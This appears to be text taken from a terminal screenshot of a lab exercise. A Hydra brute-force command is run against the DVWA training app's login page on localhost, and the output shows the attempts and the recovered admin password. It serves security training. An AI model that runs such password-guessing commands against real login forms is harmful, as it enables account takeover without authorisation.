 ┌──(user㉿trseidaliev)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&passwor
d=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-10 12:11:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESS
ID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)
[80][http-get-form] host: localhost   login: admin   password: 1